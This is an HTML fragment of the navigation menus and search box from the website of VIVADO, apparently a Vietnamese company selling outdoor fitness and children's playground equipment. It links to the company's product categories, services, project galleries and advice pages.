    <div id="main-menu">
        <div class="container">
            <nav class="menu-1">
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="wtf-menu"><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://vivado.com.vn">Trang Chủ</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99"><a href="https://vivado.com.vn/gioi-thieu/">Giới Thiệu</a>
<ul class="sub-menu">
	<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://vivado.com.vn/gioi-thieu/gioi-thieu-ve-vivado/">Giới thiệu VIVADO</a></li>
	<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://vivado.com.vn/ho-so-cong-ty/">Hồ sơ VIVADO</a></li>
	<li id="menu-item-6465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6465"><a href="https://vivado.com.vn/gioi-thieu/doi-tac-cua-vivado/">Đối tác</a></li>
</ul>
</li>
<li id="menu-item-11344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11344"><a href="https://vivado.com.vn/dich-vu/">Dịch Vụ</a>
<ul class="sub-menu">
	<li id="menu-item-11359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11359"><a href="https://vivado.com.vn/dich-vu/tu-van-thiet-ke/">Tư vấn – Thiết kế</a></li>
	<li id="menu-item-11356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11356"><a href="https://vivado.com.vn/dich-vu/check-out/">Cung cấp thiết bị</a></li>
	<li id="menu-item-11354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11354"><a href="https://vivado.com.vn/dich-vu/thi-cong-lap-dat-san-choi/">Thi công lắp đặt</a></li>
	<li id="menu-item-11361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11361"><a href="https://vivado.com.vn/dich-vu/bao-tri-thay-the-phu-kien-san-choi/">Bảo trì – thay thế phụ kiện</a></li>
</ul>
</li>
<li id="menu-item-11815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11815"><a href="https://vivado.com.vn/san-pham/">Sản Phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-11811"><a href="https://vivado.com.vn/product_category/thiet-bi-tdtt-ngoai-troi/">Thiết bị TDTT ngoài trời</a>
	<ul class="sub-menu">
		<li id="menu-item-28661" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-28661"><a href="https://vivado.com.vn/product_category/vch-mau-xanh-la-mau-be/">VCH &#8211; Xanh lá/Be 140mm</a></li>
		<li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-27391"><a href="https://vivado.com.vn/product_category/vch-series/">VCH &#8211; Xanh dương/Đen</a></li>
		<li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-27392"><a href="https://vivado.com.vn/product_category/vcx-series/">VCX &#8211; Xanh lá/Đen</a></li>
		<li id="menu-item-11817" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11817"><a href="https://vivado.com.vn/product_category/thiet-bi-tap-duong-khi/">VF &#8211; Xanh lá/Be 114mm</a></li>
		<li id="menu-item-25710" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-25710"><a href="https://vivado.com.vn/product_category/vz-serie/">VZ &#8211; Xanh dương/Trắng</a></li>
		<li id="menu-item-11819" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11819"><a href="https://vivado.com.vn/product_category/thiet-bi-tap-the-luc/">VG &#8211; Xanh dương/Trắng</a></li>
	</ul>
</li>
	<li id="menu-item-30426" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30426"><a href="https://vivado.com.vn/product_category/san-choi-tre-em/">Thiết bị sân chơi trẻ em</a>
	<ul class="sub-menu">
		<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11802"><a href="https://vivado.com.vn/product_category/to-hop-cau-truot/">Tổ hợp cầu trượt</a></li>
		<li id="menu-item-29296" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-29296"><a href="https://vivado.com.vn/product_category/bap-benh/">Bập bênh</a></li>
		<li id="menu-item-11805" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11805"><a href="https://vivado.com.vn/product_category/do-choi-thu-nhun/">Thú nhún</a></li>
		<li id="menu-item-11806" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11806"><a href="https://vivado.com.vn/product_category/xich-du-tre-em/">Xích đu</a></li>
		<li id="menu-item-29323" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-29323"><a href="https://vivado.com.vn/product_category/du-quay/">Đu quay</a></li>
		<li id="menu-item-11803" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11803"><a href="https://vivado.com.vn/product_category/to-hop-luoi/">Tổ hợp lưới</a></li>
		<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11804"><a href="https://vivado.com.vn/product_category/van-dong-da-nang-san-choi-tre-em/">Khối đa năng</a></li>
		<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11807"><a href="https://vivado.com.vn/product_category/san-choi-trong-nha/">Sân chơi trong nhà</a></li>
	</ul>
</li>
	<li id="menu-item-11809" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11809"><a href="https://vivado.com.vn/product_category/thiet-bi-van-dong-tre-em/">Thể chất trường học</a></li>
	<li id="menu-item-30427" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30427"><a href="https://vivado.com.vn/product_category/phu-kien-sua-chua/">Phụ kiện sửa chữa</a>
	<ul class="sub-menu">
		<li id="menu-item-30428" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30428"><a href="https://vivado.com.vn/product_category/phu-kien-do-choi-tre-em/">Phụ kiện đồ chơi trẻ em</a></li>
		<li id="menu-item-30429" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30429"><a href="https://vivado.com.vn/product_category/phu-kien-thiet-bi-tdtt/">Phụ kiện thiết bị TDTT</a></li>
	</ul>
</li>
	<li id="menu-item-30587" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30587"><a href="https://vivado.com.vn/product_category/thiet-bi-phu-tro-san-choi/">Thiết bị phụ trợ sân chơi</a>
	<ul class="sub-menu">
		<li id="menu-item-30588" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30588"><a href="https://vivado.com.vn/product_category/thung-rac-ngoai-troi/">Thùng rác ngoài trời</a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11810"><a href="https://vivado.com.vn/product_category/ghe-bang-ngoai-troi/">Ghế băng</a></li>
		<li id="menu-item-11808" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11808"><a href="https://vivado.com.vn/product_category/san-co-nhan-tao/">Mặt sân</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11781" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-11781"><a href="https://vivado.com.vn/danh-muc/du-an/">THƯ VIỆN HÌNH ẢNH</a>
<ul class="sub-menu">
	<li id="menu-item-12136" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-12136"><a href="https://vivado.com.vn/danh-muc/hinh-anh-san-pham/">Hình ảnh sản phẩm</a></li>
	<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-9437"><a href="https://vivado.com.vn/danh-muc/du-an-thiet-bi-tdtt/">Dự án thiết bị TDTT</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-9436"><a href="https://vivado.com.vn/danh-muc/du-an-san-choi-tre-em/">Dự án sân chơi trẻ em</a></li>
	<li id="menu-item-11789" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11789"><a href="https://vivado.com.vn/danh-muc/san-choi-cong-dong/">Sân chơi cộng đồng</a></li>
	<li id="menu-item-11796" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11796"><a href="https://vivado.com.vn/danh-muc/chung-cu/">Sân chơi chung cư</a></li>
	<li id="menu-item-11791" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11791"><a href="https://vivado.com.vn/danh-muc/khu-do-thi/">Sân chơi Khu đô thị</a></li>
	<li id="menu-item-35135" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-35135"><a href="https://vivado.com.vn/danh-muc/san-choi-truong-hoc/">Sân chơi trường học</a>
	<ul class="sub-menu">
		<li id="menu-item-18127" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18127"><a href="https://vivado.com.vn/danh-muc/truong-mam-non/">Trường mầm non</a></li>
		<li id="menu-item-18129" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18129"><a href="https://vivado.com.vn/danh-muc/truong-tieu-hoc/">Trường Tiểu Học</a></li>
		<li id="menu-item-18128" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18128"><a href="https://vivado.com.vn/danh-muc/truong-thcs/">Trường THCS</a></li>
		<li id="menu-item-11790" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11790"><a href="https://vivado.com.vn/danh-muc/truong-hoc/">Trường THPT</a></li>
	</ul>
</li>
	<li id="menu-item-11792" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11792"><a href="https://vivado.com.vn/danh-muc/cong-vien/">Công Viên</a></li>
	<li id="menu-item-11793" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11793"><a href="https://vivado.com.vn/danh-muc/khach-san-resort/">Khách Sạn &#8211; Resort</a></li>
	<li id="menu-item-11794" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11794"><a href="https://vivado.com.vn/danh-muc/doanh-trai-llvt/">Doanh trại &#8211; Thao Trường</a></li>
	<li id="menu-item-11795" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11795"><a href="https://vivado.com.vn/danh-muc/trung-tam-tdtt/">Trung tâm TDTT</a></li>
</ul>
</li>
<li id="menu-item-18175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18175"><a href="https://vivado.com.vn/category/mo-hinh-du-an/">BLOG VIVADO</a>
<ul class="sub-menu">
	<li id="menu-item-18176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18176"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-chung-cu/">Sân chơi chung cư</a></li>
	<li id="menu-item-18180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-kdt/">Sân chơi khu đô thị</a></li>
	<li id="menu-item-18177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18177"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-cong-vien/">Công Viên</a></li>
	<li id="menu-item-18178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18178"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-tap-doanh-trai/">Sân cộng đồng</a></li>
	<li id="menu-item-18179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-khach-san-resort/">Khách Sạn</a></li>
	<li id="menu-item-18181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-mam-non/">Trường Mầm Non</a></li>
	<li id="menu-item-18184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-cong-dong/">Trường Tiểu Học</a></li>
	<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-thcs/">Trường THCS</a></li>
	<li id="menu-item-18183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-thpt/">Trường THPT</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-75"><a href="https://vivado.com.vn/category/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li id="menu-item-28336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28336"><a href="https://vivado.com.vn/category/tin-tuc/uncategorized/">Vui cười</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://vivado.com.vn/category/tin-tuc/tin-du-an/">Tin dự án</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-491"><a href="https://vivado.com.vn/category/tin-tuc/tin-vivado/">Tin VIVADO</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1569"><a href="https://vivado.com.vn/category/tin-tuc/tin-the-duc-the-thao/">Tin thể dục thể thao</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://vivado.com.vn/tu-van/">Tư vấn</a>
<ul class="sub-menu">
	<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-796"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/">Tư vấn lựa chọn thiết bị</a>
	<ul class="sub-menu">
		<li id="menu-item-19154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19154"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/thiet-bi-tdtt-ngoai-troi/">Thiết bị TDTT ngoài trời</a></li>
		<li id="menu-item-19155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19155"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/thiet-bi-san-choi-tre-em/">Thiết bị sân chơi trẻ em</a></li>
		<li id="menu-item-12135" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-12135"><a href="https://vivado.com.vn/danh-muc/hinh-anh-san-pham/">Hình ảnh sản phẩm</a></li>
	</ul>
</li>
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://vivado.com.vn/tu-van/tu-van-su-dung/">Tư vấn sử dụng</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://vivado.com.vn/tu-van/tu-van-lap-dat/">Tư vấn lắp đặt thiết bị</a></li>
	<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://vivado.com.vn/tu-van/tu-van-bao-tri/">Tư vấn bảo trì</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-danh_muc menu-item-447"><a href="https://vivado.com.vn/danh_muc/thu-vien-video/">Video hướng dẫn</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://vivado.com.vn/lien-he/">Liên Hệ</a></li>
</ul></div>                <div class="clear"></div>
                <form id="demo-2" action="https://vivado.com.vn/"  method="get">
                    <input class="search" type="search" autocomplete="off" placeholder="Tìm kiếm" id="s" name="s">
                </form>
            </nav>
        </div>
    </div>

    <nav class="nav">
        <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="nav-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://vivado.com.vn">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99"><a href="https://vivado.com.vn/gioi-thieu/">Giới Thiệu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://vivado.com.vn/gioi-thieu/gioi-thieu-ve-vivado/">Giới thiệu VIVADO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://vivado.com.vn/ho-so-cong-ty/">Hồ sơ VIVADO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6465"><a href="https://vivado.com.vn/gioi-thieu/doi-tac-cua-vivado/">Đối tác</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11344"><a href="https://vivado.com.vn/dich-vu/">Dịch Vụ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11359"><a href="https://vivado.com.vn/dich-vu/tu-van-thiet-ke/">Tư vấn – Thiết kế</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11356"><a href="https://vivado.com.vn/dich-vu/check-out/">Cung cấp thiết bị</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11354"><a href="https://vivado.com.vn/dich-vu/thi-cong-lap-dat-san-choi/">Thi công lắp đặt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11361"><a href="https://vivado.com.vn/dich-vu/bao-tri-thay-the-phu-kien-san-choi/">Bảo trì – thay thế phụ kiện</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11815"><a href="https://vivado.com.vn/san-pham/">Sản Phẩm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-11811"><a href="https://vivado.com.vn/product_category/thiet-bi-tdtt-ngoai-troi/">Thiết bị TDTT ngoài trời</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-28661"><a href="https://vivado.com.vn/product_category/vch-mau-xanh-la-mau-be/">VCH &#8211; Xanh lá/Be 140mm</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-27391"><a href="https://vivado.com.vn/product_category/vch-series/">VCH &#8211; Xanh dương/Đen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-27392"><a href="https://vivado.com.vn/product_category/vcx-series/">VCX &#8211; Xanh lá/Đen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11817"><a href="https://vivado.com.vn/product_category/thiet-bi-tap-duong-khi/">VF &#8211; Xanh lá/Be 114mm</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-25710"><a href="https://vivado.com.vn/product_category/vz-serie/">VZ &#8211; Xanh dương/Trắng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11819"><a href="https://vivado.com.vn/product_category/thiet-bi-tap-the-luc/">VG &#8211; Xanh dương/Trắng</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30426"><a href="https://vivado.com.vn/product_category/san-choi-tre-em/">Thiết bị sân chơi trẻ em</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11802"><a href="https://vivado.com.vn/product_category/to-hop-cau-truot/">Tổ hợp cầu trượt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-29296"><a href="https://vivado.com.vn/product_category/bap-benh/">Bập bênh</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11805"><a href="https://vivado.com.vn/product_category/do-choi-thu-nhun/">Thú nhún</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11806"><a href="https://vivado.com.vn/product_category/xich-du-tre-em/">Xích đu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-29323"><a href="https://vivado.com.vn/product_category/du-quay/">Đu quay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11803"><a href="https://vivado.com.vn/product_category/to-hop-luoi/">Tổ hợp lưới</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11804"><a href="https://vivado.com.vn/product_category/van-dong-da-nang-san-choi-tre-em/">Khối đa năng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11807"><a href="https://vivado.com.vn/product_category/san-choi-trong-nha/">Sân chơi trong nhà</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11809"><a href="https://vivado.com.vn/product_category/thiet-bi-van-dong-tre-em/">Thể chất trường học</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30427"><a href="https://vivado.com.vn/product_category/phu-kien-sua-chua/">Phụ kiện sửa chữa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30428"><a href="https://vivado.com.vn/product_category/phu-kien-do-choi-tre-em/">Phụ kiện đồ chơi trẻ em</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30429"><a href="https://vivado.com.vn/product_category/phu-kien-thiet-bi-tdtt/">Phụ kiện thiết bị TDTT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30587"><a href="https://vivado.com.vn/product_category/thiet-bi-phu-tro-san-choi/">Thiết bị phụ trợ sân chơi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30588"><a href="https://vivado.com.vn/product_category/thung-rac-ngoai-troi/">Thùng rác ngoài trời</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11810"><a href="https://vivado.com.vn/product_category/ghe-bang-ngoai-troi/">Ghế băng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11808"><a href="https://vivado.com.vn/product_category/san-co-nhan-tao/">Mặt sân</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-11781"><a href="https://vivado.com.vn/danh-muc/du-an/">THƯ VIỆN HÌNH ẢNH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-12136"><a href="https://vivado.com.vn/danh-muc/hinh-anh-san-pham/">Hình ảnh sản phẩm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-9437"><a href="https://vivado.com.vn/danh-muc/du-an-thiet-bi-tdtt/">Dự án thiết bị TDTT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-9436"><a href="https://vivado.com.vn/danh-muc/du-an-san-choi-tre-em/">Dự án sân chơi trẻ em</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11789"><a href="https://vivado.com.vn/danh-muc/san-choi-cong-dong/">Sân chơi cộng đồng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11796"><a href="https://vivado.com.vn/danh-muc/chung-cu/">Sân chơi chung cư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11791"><a href="https://vivado.com.vn/danh-muc/khu-do-thi/">Sân chơi Khu đô thị</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-35135"><a href="https://vivado.com.vn/danh-muc/san-choi-truong-hoc/">Sân chơi trường học</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18127"><a href="https://vivado.com.vn/danh-muc/truong-mam-non/">Trường mầm non</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18129"><a href="https://vivado.com.vn/danh-muc/truong-tieu-hoc/">Trường Tiểu Học</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18128"><a href="https://vivado.com.vn/danh-muc/truong-thcs/">Trường THCS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11790"><a href="https://vivado.com.vn/danh-muc/truong-hoc/">Trường THPT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11792"><a href="https://vivado.com.vn/danh-muc/cong-vien/">Công Viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11793"><a href="https://vivado.com.vn/danh-muc/khach-san-resort/">Khách Sạn &#8211; Resort</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11794"><a href="https://vivado.com.vn/danh-muc/doanh-trai-llvt/">Doanh trại &#8211; Thao Trường</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11795"><a href="https://vivado.com.vn/danh-muc/trung-tam-tdtt/">Trung tâm TDTT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18175"><a href="https://vivado.com.vn/category/mo-hinh-du-an/">BLOG VIVADO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18176"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-chung-cu/">Sân chơi chung cư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-kdt/">Sân chơi khu đô thị</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18177"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-cong-vien/">Công Viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18178"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-tap-doanh-trai/">Sân cộng đồng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-khach-san-resort/">Khách Sạn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-mam-non/">Trường Mầm Non</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-cong-dong/">Trường Tiểu Học</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-thcs/">Trường THCS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-thpt/">Trường THPT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-75"><a href="https://vivado.com.vn/category/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28336"><a href="https://vivado.com.vn/category/tin-tuc/uncategorized/">Vui cười</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://vivado.com.vn/category/tin-tuc/tin-du-an/">Tin dự án</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-491"><a href="https://vivado.com.vn/category/tin-tuc/tin-vivado/">Tin VIVADO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1569"><a href="https://vivado.com.vn/category/tin-tuc/tin-the-duc-the-thao/">Tin thể dục thể thao</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://vivado.com.vn/tu-van/">Tư vấn</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-796"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/">Tư vấn lựa chọn thiết bị</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19154"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/thiet-bi-tdtt-ngoai-troi/">Thiết bị TDTT ngoài trời</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19155"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/thiet-bi-san-choi-tre-em/">Thiết bị sân chơi trẻ em</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-12135"><a href="https://vivado.com.vn/danh-muc/hinh-anh-san-pham/">Hình ảnh sản phẩm</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://vivado.com.vn/tu-van/tu-van-su-dung/">Tư vấn sử dụng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://vivado.com.vn/tu-van/tu-van-lap-dat/">Tư vấn lắp đặt thiết bị</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://vivado.com.vn/tu-van/tu-van-bao-tri/">Tư vấn bảo trì</a></li>
